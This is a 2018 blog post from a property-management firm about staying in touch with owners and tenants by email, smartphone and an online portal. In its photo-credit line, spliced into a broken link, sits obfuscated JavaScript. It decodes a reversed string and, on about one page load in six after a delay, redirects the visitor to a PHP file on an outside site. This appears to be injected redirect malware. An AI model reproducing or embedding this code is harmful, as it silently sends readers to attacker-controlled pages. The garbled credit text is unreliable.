Entering The New Year With Great Communication
December 27, 2018 Where does the time go? It seems as though we were celebrating New Year's Eve just a few months ago, and now here we are at the end of another year. Einstein believed that our perception of time is a relative illusion. In one sense, we agree: society seems to be experiencing the acceleration of all things time-related. So how do we keep up with constant change? Take the speed of modern communications, for example: Austin Fleck Property Management is resolved to entering the new year with a face to the future!
Email
As a form of communication, Email has been a great leap forward from writing letters. Instead of waiting for the postman to arrive, now we can send our thoughts at the speed of light. Well, not really. We would need a really fast internet connection to do that, but our illusion of time makes it seem so! Austin Fleck Property Management has been using email for years to schedule appointments, successfully resolve maintenance and repair issues, and keep regular communication lines open with rental homeowners and tenants. We will continue to use email as a basic communication resource. But even faster than email, we are now able to communicate effectively by . . .
Smartphones
. . . you guessed it! Our cell phones of today are wonders of tech engineering. There is more computing power in the average smartphone than in all the computers that put Apollo astronauts on the moon. We shop with smartphones, buy tickets with them, and even use them to find places we could never get to with a paper map. At Austin Fleck Property Management, we have excellent communication skills and will keep you in the loop regarding your property at any given time, day or night. We use smartphones to text arrival times for appointments, to track progress on repairs, to check financial and real estate market updates and to take and send pictures of the properties we manage. Everyone can be part of the conversation at the same time.
Online Portals
Another form of communication that gives you easy access to all things financial, through our Owner's Portal we provide reports of all expenses and income relative to your property, as well as monthly cash statements. Instant access to your account lets you keep up with your investment anytime 24/7, 365 days a year. We also provide you with your year-end financial and tax reports so that you can turn them over to your accountant. And of course, all your records are encrypted and secure.
As we stated above, we'll be entering the new year with our face to the future. Austin Fleck Property Management is all about making this next year the best one ever for you, for us, and for your tenants. As Einstein also said, "Life is like riding a bicycle. To keep your balance, you must keep moving." Let's move forward together. Happy New Year!
Images used under creative commons license (Commercial Use) 12/20/18   Photo by $NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}to_credit&utm_content=Browse+Free+HD+Images+of+Getting+Business+Finances+In+Order&utm_medium=referral&utm_source=credit">Burst